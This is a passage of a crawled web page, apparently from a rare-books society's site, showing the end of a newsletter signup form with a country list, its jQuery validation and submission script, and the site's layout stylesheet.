                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>  
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rarebooksocietyofindia.org/style.css?ver=4.3
body_size: 1667
content:
.label{
   font-weight:normal;
}

.loader{
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: url('/assets/img/hypno.gif') 50% 50% no-repeat rgb(249,249,249);
}

.post-image{
	background:#fff;
	width:40%;
	display:flex;
	display: -webkit-flex;
	align-items:center;
	-webkit-align-items:center
}

.post-detail{
	width:60%
}


.mod-item{
	display:flex;
	display: -webkit-flex;
	background:#ddd;
	margin:15px;
	font-family:Muli;
	color:#222;
	border:0px solid white
}

.mm-menu.mm-offcanvas{
  width:75% !important;
}

.mm-fullsubopen+span:hover{
   color:gold !important;
}
.cover {
    object-fit: cover;
}

.aspect img{
  width:700px;
  height:525px;
  /*padding:30px;*/
}


.label{
  font-size:15px;
  background: #444;
  padding:8px;
  border:0px solid white;
  cursor:pointer;
  vertical-align: top;

}

input[type="radio"]{
  width: 20px; /*Desired width*/
  height: 20px; /*Desired height*/
}


.category{
  padding-top: 3px;
    color: #dcb558;
    margin-right: 8px;
    text-transform: uppercase;
    font-size: 12px;
    font-family: Helvetica;
}

.cat_check{
  margin:0 !important;
  padding:0 10px;
}

.flexcontainer{
   display: -webkit-flex !important;
   display: flex !important;
   -webkit-flex-direction: row /* works with row or column */
   flex-direction: row;
   -webkit-justify-content: center;
   justify-content: center;
    -webkit-flex-wrap: wrap;
   flex-wrap: wrap;
   /*-webkit-align-items: center;
   align-items: center;*/
}
.caption{
  /*position:absolute;
  margin-top:10px;*/
  background:#555;
  color:#ffd700;
  bottom:-10px;
  font-family: Georgia;
  padding:10px;
  opacity: 0.8;
  font-weight:400;
  font-size:20px;
  text-transform: uppercase;
  text-align: center;
  margin-top:0px;
  letter-spacing: 1px
}

.item{
  margin-left:0px !important;
  padding:30px;
  text-align: center;
  float:left;
}



.themes{
  color:gold;
  font-family: Georgia, Arial;
  font-size: 18px;
  font-weight: normal;
  line-height: 32px;
  border-bottom:1px solid gold;
  margin:0 50px;
  text-transform: uppercase;
  letter-spacing: 6px;
  text-align: center

}

hr{
  padding:0px;
  margin:15px 0;
  border-top:1px solid gold;
  border-bottom:0px;
}

.aspect {
    width: 100%;
    display: inline-block;
    position: relative;
}

.holder {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-color: #efefef;
    background-position: center center;
    background-size: cover;
}


/*.grid-item{
  padding:20px;
}*/

/*------------------------------------------
  Responsive Grid Media Queries - 1280, 1024, 768, 480
   1280-1024   - desktop (default grid)
   1024-768    - tablet landscape
   768-480     - tablet 
   480-less    - phone landscape & smaller
--------------------------------------------*/


@media all and (min-width: 1400px) {

   .grid-sizer,
   .grid-item{
      width:33.33%;
     }

    .grid-item--width2{
      width:100%;
     }


.container{
  width:80%;
}


 }



@media all and (min-width: 1280px) and (max-width: 1400px) {

   .grid-sizer,
   .grid-item{
     	width:50%;
     }

     .grid-item--width2{
      width:66.66%;
     }

.container{
  width:80%;
}


 }


@media all and (min-width: 1024px) and (max-width: 1280px) {

   .grid-sizer,
   .grid-item{
     	width:50%;
     }

    .grid-item--width2{
      width:100%;
     }


.container{
	width:90%;
}


 }

@media all and (min-width: 768px) and (max-width: 1024px) { 

   .grid-sizer,
   .grid-item{
     	width:50%;
     }

      .grid-item--width2{
      width:100%;
     }

	.mod-item{
		width:45% !important
	}

.container{
	width:90%;
}
}

@media all and (min-width: 670px) and (max-width: 768px) {

   .desktop-pad{
	   display:none
   }
   
   .toggle{
	    display:flex;
		display: -webkit-flex;
	    -webkit-flex-direction: column;
		flex-direction: column;
		background:##fff6d9;
   }
   
   .mod-item{
		width:100% !important
   }
   
   .post-image{
	   width:100%
   }
   
   .post-detail{
	   width:100%
   }
   
   .grid-sizer,
   .grid-item{
     	width:50%;
     }
.container{
	width:90%;
}

.grid-item--width2{
      width:100%;
     }

#desktop-menu{
  display:none;
}





#mobile-menu{
  display:block !important;
}


 }

@media all and (max-width: 670px) { 

   .desktop-pad{
	   display:none
   }
   
   
   .toggle{
	   background: #fff6d9
	    display:flex;
		display:-webkit-flex;
		-webkit-flex-direction: column;
		flex-direction: column;
   }
   
   
   .mod-item{
		width:100% !important
   }
   
   .post-image{
	   width:100%
   }
   
   .post-detail{
	   width:100%
   }
   
   
   
   .grid-sizer,
   .grid-item{
     	width:100%;
     }

   .grid-item--width2{
      width:100%;
     }


#desktop-menu{
  display:none;
}

#mobile-menu{
  display:block !important;
}

.container{
	width:100%;
}

}


/* Portrait */
@media screen and (orientation:portrait) { /* Portrait styles here */ }
/* Landscape */
@media screen and (orientation:landscape) { /* Landscape styles here */ }


/* CSS for iPhone, iPad, and Retina Displays */

/* Non-Retina */
@media screen and (-webkit-max-device-pixel-ratio: 1) {
}

/* Retina */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
}

/* iPhone Portrait */
@media screen and (max-device-width: 480px) and (orientation:portrait) {
} 

/* iPhone Landscape */
@media screen and (max-device-width: 480px) and (orientation:landscape) {
}

/* iPad Portrait */
@media screen and (min-device-width: 481px) and (orientation:portrait) {
}

/* iPad Landscape */
@media screen and (min-device-width: 481px) and (orientation:landscape) {
}
